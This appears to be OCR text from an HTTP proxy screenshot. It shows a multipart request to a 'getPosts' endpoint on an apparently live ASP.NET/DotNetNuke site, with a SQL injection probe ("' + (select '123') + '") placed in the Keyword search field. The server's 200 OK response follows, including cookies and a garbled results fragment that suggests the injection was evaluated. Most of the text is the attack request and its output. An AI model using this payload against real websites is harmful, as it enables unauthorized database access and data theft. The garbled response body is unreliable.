 26 getPosts
27 ------WebKitFormBoundaryYoAnxbrEgPjO16Vm
28 Content-Disposition: form-data; name="data"
29
30 {"CategoryId":2,"PageSize":10,"PageIndex":1,"Keyword":"' + (select '123') + '"}
31 ------WebKitFormBoundaryYoAnxbrEgPjO16Vm--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: nginx
3 date: Tue, 24 Jun 2025 19:18:51 GMT
4 content-type: text/html; charset=utf-8
5 cache-control: private
6 x-aspnet-version: 2.0.50727
7 set-cookie: DotNetNukeAnonymous=836c13ff-3971-4ee3-becc-3f96df17a2e6; expires=Tue, 24-Jun-2025 19:38:51
GMT; path=/; secure; HttpOnly
8 set-cookie: language=vi-VN; path=/; secure; HttpOnly
9 x-powered-by: ASP.NET
10 Content-Length: 832
11
12 {"Status":"OK","Results":{"Total":4,"
03123
(0412319)
(0312389)"
0312387,
,"Message":"Success","StackTrace":null}